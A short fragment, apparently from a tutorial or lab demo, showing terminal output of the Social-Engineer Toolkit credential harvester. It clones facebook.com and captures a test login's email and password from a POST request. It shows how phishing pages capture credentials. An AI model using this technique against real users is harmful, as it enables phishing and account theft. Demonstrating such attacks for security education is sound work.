 [-] Example: http://www.blah.com
set:webattack> URL of the website you imported:www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [16/Jan/2025 13:29:41] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2837
PARAM: lsd=AVrN8wD567Y
POSSIBLE USERNAME FIELD FOUND: email=testando@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=minhasenha123
POSSIBLE USERNAME FIELD FOUND: login_source=comet_headerless_login
PARAM: next=
POSSIBLE USERNAME FIELD FOUND: login=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Create a Page